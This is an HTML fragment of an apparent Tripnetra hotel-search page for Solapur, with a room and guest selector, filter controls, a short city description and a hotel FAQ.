                            <input type="hidden" name="room_val_no" id='room_val_no' class="form-control input-number centertext" value="1" min="1" max="3">
                            <div class="inallsn">

                              <div class="oneroom">
                                <div class="roomone">Room 1: <span class="ttl_gsts" id="ttl_gsts_1"></span></div>
                                <div class="roomrow" id="roomrow_1">
                                  <div class="col-xs-12">
                                    <div class="celroe col-xs-2">
                                      <i class="flaticon-adult-avatar" ></i>
                                    </div>
                                  <div class="celroe col-xs-5">
                                    <label>Adults<span class="agemns">(18+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn">
                                        <button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[1]" onclick="remove_adult('pbtn1')"><span class="glyphicon glyphicon-minus"></span></button>
                                      </span>
                                      <input type="text" name="quant[]" id='pbtn1' class="form-control input-number centertext" value="1" min="1" max="6">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]" onclick="add_adult('pbtn1')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                    </div>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Children<span class="agemns">(0-5+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2]" onclick="remove_child('cpbtn1')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn1' class="form-control input-number centertext" value="0" min="1" max="3">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2]" onclick="add_child('cpbtn1')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div>
                                </div>
                                 <div class="roomrow">
                                  <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                                  <div class="celroe">
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2]" onclick="remove_child('cpbtn1')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn1' class="form-control input-number centertext" value="0" min="1" max="3">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2]" onclick="add_child('cpbtn1')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div> 
                                <div class="clearfix"></div>
                                <div class="chilagediv chilagediv_1 col-xs-12" id="child_agess1" style="display:none">
                                  <div class="chldrnage">Children's ages at time of travel</div>
                                  <div class="col-xs-4 padfive">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess2" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess3" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                </div>
                                <div class="clearfix"></div>

                              </div>

                              <div class="oneroom" id="room_2" style="display:none">
                                <div class="roomone">Room 2: <span class="ttl_gsts" id="ttl_gsts_2"></span></div>
                                <div class="roomrow" id="roomrow_2">
                                  <div class="col-xs-12">
                                  <div class="celroe col-xs-2">
                                    <i class="flaticon-adult-avatar" ></i>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Adults<span class="agemns">(18+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[11]" onclick="remove_adult('pbtn2')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="quant[]" id='pbtn2' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[11]" onclick="add_adult('pbtn2')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Children<span class="agemns">(0-5+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[22]" onclick="remove_child('cpbtn2')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn2' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[22]" onclick="add_child('cpbtn2')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div>
                                </div>
                                 <div class="roomrow">
                                  <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                                  <div class="celroe">
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[22]" onclick="remove_child('cpbtn2')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn2' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[22]" onclick="add_child('cpbtn2')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div> 
                                <div class="clearfix"></div>
                                <div class="chilagediv chilagediv_2 col-xs-12" id="child_agess4" style="display:none">
                                  <div class="chldrnage">Children's ages at time of travel</div>
                                  <div class="col-xs-4 padfive">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess5" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess6" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                </div>
                                <div class="clearfix"></div>

                              </div>

                              <div class="oneroom" id="room_3" style="display:none">
                                <div class="roomone">Room 3: <span class="ttl_gsts" id="ttl_gsts_3"></span></div>
                                <div class="roomrow" id="roomrow_3">
                                  <div class="col-xs-12">
                                  <div class="celroe col-xs-2">
                                    <i class="flaticon-adult-avatar" ></i>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Adults<span class="agemns">(18+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[111]" onclick="remove_adult('pbtn3')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="quant[]" id='pbtn3' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[111]" onclick="add_adult('pbtn3')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                  <div class="celroe col-xs-5">
                                    <label>Children<span class="agemns">(0-5+)</span></label>
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[222]" onclick="remove_child('cpbtn3')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn3' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[222]" onclick="add_child('cpbtn3')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div>
                                </div>
                                 <div class="roomrow">
                                  <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                                  <div class="celroe">
                                    <div class="input-group countmore">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[222]" onclick="remove_child('cpbtn3')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                      <input type="text" name="cquant[]" id='cpbtn3' class="form-control input-number centertext" value="0" min="1" max="10">
                                      <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[222]" onclick="add_child('cpbtn3')">
                                      <span class="glyphicon glyphicon-plus"></span></button></span>
                                     </div>
                                  </div>
                                </div> 
                                <div class="clearfix"></div>
                                <div class="chilagediv chilagediv_3 col-xs-12" id="child_agess7" style="display:none">
                                  <div class="chldrnage">Children's ages at time of travel</div>
                                  <div class="col-xs-4 padfive">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess8" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                  <div class="col-xs-4 padfive" id="child_agess9" style="display:none">
                                    <div class="plcetogo selctmarksml">
                                      <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                                <option selected>0</option>
                                                                                <option selected>1</option>
                                                                                <option selected>2</option>
                                                                                <option selected>3</option>
                                                                                <option selected>4</option>
                                                                                <option selected>5</option>
                                                                              </select>
                                    </div>
                                  </div>
                                </div>
                                <div class="clearfix"></div>

                              </div>

                              <div class="oneroom" id="room_4" style="display:none">
                          <div class="roomone">Room 4: <span class="ttl_gsts" id="ttl_gsts_4"></span></div>
                          <div class="roomrow" id="roomrow_4">
                            <div class="col-xs-12">
                            <div class="celroe col-xs-2">
                              <i class="flaticon-adult-avatar" ></i>
                            </div>
                            <div class="celroe col-xs-5">
                              <label>Adults<span class="agemns">(18+)</span></label>
                              <div class="input-group countmore">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[1111]" onclick="remove_adult('pbtn4')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                <input type="text" name="quant[]" id='pbtn4' class="form-control input-number centertext" value="0" min="1" max="10">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1111]" onclick="add_adult('pbtn4')">
                                <span class="glyphicon glyphicon-plus"></span></button></span>
                               </div>
                            </div>
                            <div class="celroe col-xs-5">
                              <label>Children<span class="agemns">(0-5+)</span></label>
                              <div class="input-group countmore">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2222]" onclick="remove_child('cpbtn4')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                <input type="text" name="cquant[]" id='cpbtn4' class="form-control input-number centertext" value="0" min="1" max="10">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2222]" onclick="add_child('cpbtn4')">
                                <span class="glyphicon glyphicon-plus"></span></button></span>
                               </div>
                            </div>
                          </div>
                          </div>
                           <div class="roomrow">
                            <div class="celroe">Children<br /><span class="agemns">(0-5+)</span></div>
                            <div class="celroe">
                              <div class="input-group countmore">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" disabled="disabled" data-type="minus" data-field="quant[2222]" onclick="remove_child('cpbtn4')"><span class="glyphicon glyphicon-minus"></span></button></span>
                                <input type="text" name="cquant[]" id='cpbtn4' class="form-control input-number centertext" value="0" min="1" max="10">
                                <span class="input-group-btn"><button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[2222]" onclick="add_child('cpbtn4')">
                                <span class="glyphicon glyphicon-plus"></span></button></span>
                               </div>
                            </div>
                          </div> 
                          <div class="clearfix"></div>
                          <div class="chilagediv chilagediv_4 col-xs-12" id="child_agess47" style="display:none">
                            <div class="chldrnage">Children's ages at time of travel</div>
                            <div class="col-xs-4 padfive">
                              <div class="plcetogo selctmarksml">
                                <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                    <option selected>0</option>
                                                                    <option selected>1</option>
                                                                    <option selected>2</option>
                                                                    <option selected>3</option>
                                                                    <option selected>4</option>
                                                                    <option selected>5</option>
                                                                  </select>
                              </div>
                            </div>
                            <div class="col-xs-4 padfive" id="child_agess48" style="display:none">
                              <div class="plcetogo selctmarksml">
                                <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                    <option selected>0</option>
                                                                    <option selected>1</option>
                                                                    <option selected>2</option>
                                                                    <option selected>3</option>
                                                                    <option selected>4</option>
                                                                    <option selected>5</option>
                                                                  </select>
                              </div>
                            </div>
                            <div class="col-xs-4 padfive" id="child_agess49" style="display:none">
                              <div class="plcetogo selctmarksml">
                                <select class="normalsel padselctsmal arimo" name='child_age[]'>
                                                                    <option selected>0</option>
                                                                    <option selected>1</option>
                                                                    <option selected>2</option>
                                                                    <option selected>3</option>
                                                                    <option selected>4</option>
                                                                    <option selected>5</option>
                                                                  </select>
                              </div>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>



                              <a onclick="addrooms()";><div class="addrooms"><span class="fa fa-plus-circle"></span>Add room</div></a>
                              <a onclick="removerooms()";><div class="addrooms" id="removebtn" ><span class="fa fa-minus-circle"></span>Remove room</div></a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    </div>-->
                      <div class="col-xs-6 padfive nopad " style="padding-right:10px;"><input type="submit" id="search_result" class="searchsbmt" value="search" /></div>
                    </div>
                </div>
              </div>
            </form>
          </div>
        </div>
  </div>



		<div class="">
			<div class="fldealsec">
				<div class="container container-sm">
					<div class="specmrg">
					<!-- <div class="col-sm-12">
												 <h1 class="htl_heading"><center><b><span id="result_cnt33"></span> Hotels in Solapur - Get 30% OFF </b></center></h1><br>
						 					  </div> -->
            <div class="col-xs-12 searchbox" style="display:none;">
             <div class="col-sm-3 col-xs-6 brdrgt serres withfulle brdtopserh">

                              <span class="trip mt15">Solapur</span> <!-- <span class="travel"></span>  -->
             </div>
                            <div class="col-sm-4 col-xs-6 nopad serres withfulle">
                                <div class="col-md-6 col-xs-6 brdrgt relative"> <span class="trip">CHECK-IN</span> <span class="travel">27 Jan' 26</span> <!-- <span class="fa fa-chevron-right"></span> --> </div>
                                <div class="col-md-6 col-xs-6 brdrgt nobrdall"> <span class="trip">CHECK-OUT</span> <span class="travel">28 Jan' 26</span>
                                </div>
                            </div>
                                         <div class="col-xs-12 col-sm-5 nopad serres brdtopser">
                                <div class="col-md-7 col-sm-5 col-xs-6"> <span class="trip">GUEST(S)</span> <span class="travel">1</span> </div>
                                <div class="col-md-5 col-sm-7 col-xs-6"><button class="searchsbmt" id="flip" onclick="if (!window.__cfRLUnblockHandlers) return false; setting_value();" data-cf-modified-9988c1a5950525a07e4357e5-="">Modify Search</button></div>
                            </div>
           </div>


				</div>
				<div class="clearfix"></div>
				<div class="col-xs-12 nopad">
					<div class="tblesrch">
            <button class="filtericon" data-toggle="collapse" data-target="#mobilefilter"></button>
						<div  id="mobilefilter" class="collapse col-xs-3 nopad filtert">
							<div class="celsrch">
								<!-- div class="price_range comp">
									<div class="range arimobold"> <span class="rate ">Compare</span><span class="fa fa-balance-scale"></span> </div>
								</div -->
								<div class="filter_result">
									<!-- <div class="price_range ">
										 <span class="rate">Price Range</span>
										<div id="price-filter">
											<div class="price_slider1">
												<input type="text" id="price" class="level" /><input type="hidden" id="price" />
												<div id="slider-range-price"></div>
											</div>
										</div>
									</div> -->
									<div class="price_range">
                   <div class="rate">Star Category
                     <div id="clr_chckbx" onclick="if (!window.__cfRLUnblockHandlers) return false; clear_all()" class="hvr-underline-from-center" style="line-height:17px;float:right;display:none;" data-cf-modified-9988c1a5950525a07e4357e5-="">
                        <p>Clear All</p>
                     </div>
                   </div>
                   <!-- <div class="rate">Star Rating</div> -->
										<div id="price-filter1" >
											<div class="price_slider">
												<ul>
													<li id="star_category5" style="display:none">
														<div class="squaredThree">
															<label class="lablsecnd" for="squaredThree"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-5.png" alt="" /></span></label>
                              <input id="squaredThree" type="checkbox" name="check_star_rate[]" value="5" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
                              <label for="squaredThree" class="lblop"></label>
														</div>
													</li>
													<li id="star_category4" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree1" type="checkbox" name="check_star_rate[]" value="4" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
															<label for="squaredThree1" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree1"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-4.png" alt="" /><!-- a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
													<li id="star_category3" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree2" type="checkbox" name="check_star_rate[]" value="3" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
															<label for="squaredThree2" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree2"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-3.png" alt="" /><!--  a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
													<li id="star_category2" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree3" type="checkbox" name="check_star_rate[]" value="2" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
															<label for="squaredThree3" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree3"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-2.png" alt="" /><!-- a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
													<li id="star_category1" style="display:none">
														<div class="squaredThree">
															<input id="squaredThree4" type="checkbox" name="check_star_rate[]" value="1" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
															<label for="squaredThree4" class="lblop"></label>
															<label class="lablsecnd" for="squaredThree4"><span class="checkstop"><img src="https://tripnetra.com/assets/images/filter-rating-1.png" alt="" /><!-- a class="porty" href="#">Only</a --></span></label>
														</div>
													</li>
												</ul>
											</div>
										</div>
                  <div class="rate">Price Range</div>
                   <div id="price-filter" style="margin-top: 15px;">
                     <div class="price_slider1">
                       <input type="text" id="price" class="level" />
                       <div id="slider-range-price"></div>
                     </div>
                   </div>

                    <div class="rate">Hotel Name</div>
										<div id="price-filter2" >
											<div class="price_slider"><span class="searicon"><input type="text" class="forminputs" placeholder="Hotel Name" id="filter_hotel_name" name="filter_hotel_name" onkeyup="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="" /></span></div>
										</div>
                    <div class="rate">Landmark</div>
                    <div id="price-filter6" >
											<!-- <div class="price_slider"><span class="searicon"><input type="text" class="forminputs" placeholder="Hotel Landmark" id="filter_hotel_landmark" name="filter_hotel_landmark" onkeyup="filter_hotel_resultdata()" /></span></div> -->
                      <div class="price_slider">
                        <div class="landmark_slider">
											<ul>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree11" type="checkbox" name="check_hotel_landmark[]" value="Near Railway Line" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree11" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree11"><span class="checkstop"> Near Railway Line</span></label>
													</div>
												</li>
																							</ul>
                    </div>

                    </div>
                    <div style="text-align: right;">
                    <div class="hvr-underline-from-center">
                      <p onclick="if (!window.__cfRLUnblockHandlers) return false; fliplandmark('show')" id="show_landmark" data-cf-modified-9988c1a5950525a07e4357e5-="">View All</p>
                      <p onclick="if (!window.__cfRLUnblockHandlers) return false; fliplandmark('hide')" id="hide_landmark" style="display:none;" data-cf-modified-9988c1a5950525a07e4357e5-=""> Close</p>
                    </div>
                  </div>
										</div>
                    <div class="rate">Hotel Type</div>
										<div id="price-filter3" >
                      <div class="price_slider">
											<ul>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree11_1" type="checkbox" name="check_hotel_type[]" value="2" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree11_1" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree11_1"><span class="checkstop">Hotel Luxury</span></label>
													</div>
												</li>
																							</ul>
                    </div>
										</div>
                    <div class="rate">Hotel Amenities</div>
										<div id="price-filter4" >
                                            <div class="price_slider">
                        <div class="amenities_slider">
											<ul>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree21" type="checkbox" name="check_hotel_amenities[]" value="4" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree21" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree21"><span class="checkstop">Service</span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree22" type="checkbox" name="check_hotel_amenities[]" value="10" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree22" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree22"><span class="checkstop">Car Parking </span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree23" type="checkbox" name="check_hotel_amenities[]" value="30" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree23" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree23"><span class="checkstop">Television </span></label>
													</div>
												</li>
																								<li>
													<div class="squaredThree">
														<input id="squaredThree24" type="checkbox" name="check_hotel_amenities[]" value="31" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree24" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree24"><span class="checkstop">Western lavatory</span></label>
													</div>
												</li>
																							</ul>
                    </div>

                    </div>
                    <div style="text-align: right;">
                      <div class="hvr-underline-from-center">
                        <p onclick="if (!window.__cfRLUnblockHandlers) return false; flipamenities('show')" id="show_Amenities" data-cf-modified-9988c1a5950525a07e4357e5-="">View All</p>
                        <p onclick="if (!window.__cfRLUnblockHandlers) return false; flipamenities('hide')" id="hide_Amenities" style="display:none;" data-cf-modified-9988c1a5950525a07e4357e5-="">Close</p>
                      </div>
                   </div>
           			</div>
                    <div class="rate">Checkin Hrs</div>
										<div id="price-filter5" >
                      <div class="price_slider">
											<ul>
												<li id="standard_check_in" style="display:none">
													<div class="squaredThree">
														<input id="squaredThree31" type="checkbox" name="two_four_hrs[]" value="INACTIVE" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree31" class="lblop"></label>

														<label class="lablsecnd" for="squaredThree31">
															<span class="checkstop">Standard Check-in</span>
														</label>
													</div>
												</li>
												<li id="two_four_hrs" style="display:none">
													<div class="squaredThree">
														<input id="squaredThree32" type="checkbox" name="two_four_hrs[]" value="ACTIVE" onchange="if (!window.__cfRLUnblockHandlers) return false; filter_hotel_resultdata()" data-cf-modified-9988c1a5950525a07e4357e5-="">
														<label for="squaredThree32" class="lblop"></label>
														<label class="lablsecnd" for="squaredThree32">
															<span class="checkstop">24 Hrs</span>
														</label>
													</div>
												</li>
											</ul>
                    </div>
										</div>
									</div>
						</div>
							</div>
						</div>
						<!-- <div class="col-xs-9 nopad nresult"> -->
							<div class="celsrch1">
                <div class="clearfix"></div>
                <div class="srch_rslt">
								<div class="col-xs-6 padlftnone widthhalf fulmobi">
									<div class="price_range">
										<div class="range arimobold">
                       <span class="result_cnt">
                                  						 <h1 class="htl_heading">Showing <b><span id="result_cnt33"></span> Hotels</b> in <b>Solapur</b></h1>
           						 
                       </span>
                     </div>
									</div>
								</div>
								<div class="col-xs-6 nopadding widthhund">
									<div class="price_range">

										<div class="col-xs-4 nodisplayl">
											<div class="range arimobold"> <span style="font-size:12px;line-height:30px;">SORT BY:</span> </div>
										</div>
										<div class="col-xs-8 nopadding fullwit">
											<ul class="sort-bar clearfix block-sm flrgt">

												<li class="sort-by-name"><a class="" id="sort_name" href="javascript:void(0);"><span>Name &nbsp; &nbsp; <img id="name_sort" src="https://tripnetra.com/assets/images/arrow-desc.png"></span></a></li>
												<li class="sort-by-name"><a class="" id="sort_price" href="javascript:void(0);"><span>Price &nbsp; &nbsp; <img id="price_sort" src="https://tripnetra.com/assets/images/arrow-desc.png"></span></a></li>
												<!-- <li class="sort-by-name active"><a class="" id="sort_rate" href="#"><span>Rating &nbsp; &nbsp; <img id="rate_sort" src="https://tripnetra.com/assets/images/arrow-desc.png"></span></a></li> -->
											</ul>
										</div>
									</div>
								</div>
              </div>
								<div class="clearfix"></div>
								<div class="clearfix"></div>
								<div id="hotel_search_result"></div>
								<div id="hotel_result_loader" style="padding-left:325px; padding-top:55px"><img src="https://tripnetra.com/assets/images/loading.gif" /></div>
							</div>
						<!-- </div> -->
					</div>
				</div>
			</div>
			<div class="container container-sm"><div style="margin-top: 25px;background: #ffffff;padding: 10px;"><h2><strong>Book Hotels in Solapur</strong></h2>

<p>&nbsp;</p>

<p>Solapur is a city in Maharashtra. The city is also sharing the close border with Karnataka. The place is famous for Chadars and towels and also in the production of Beedi. The place is the first production in SolapuriChadars to get the Geographical Indication Tag. The NRCP (National Research Center on Pomegranate) is located at this place. The 1st waste to energy electricity plant in Maharashtra is located at Solapur. Sri Siddheshwar Temple is famous at this place and lots of pilgrims visit this place.</p>

<p>Booking Hotels in Solapur with us can also win you attractive discounts and amazing deals on overall travel packages.&nbsp;Our preferences of choosing the hotel is cleanliness, hygiene, good services, and on another basis.</p>
</div></div>            <div class="container container-sm" ><div style="margin-top: 25px;background: #ffffff;padding: 10px;" itemscope itemtype="https://schema.org/FAQPage"><h2 style="font-weight: bold;font-size: larger;">Frequently Asked Questions</h2>
            <hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What are the hotel properties offered by Tripnetra in Solapur?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: Tripnetra offers one hotel property for customers to stay in Solapur.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What is the hotel that is offered by Tripnetra in Solapur?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: Hotel Ganpati Lodging is offered by Tripnetra in Solapur.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: Where is Sai Prasad Executive located?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: The hotel is situated near to the Railway Line.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What are the amenities provided by the Sai Prasad Executive?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: Room service, car parking, Wi-Fi, Air Condition, Western Lavatory, Television, Food are the amenities provided in the Sai Prasad Executive.</p>
</span></div></div><hr><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><strong itemprop="name">Q: What is the range of rooms provided in Sai Prasad Executive?</strong><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><span itemprop="text"><p>A: The Sai Prasad Executive offers a Standard Bed AC for Rs 2576 per room per night.</p>
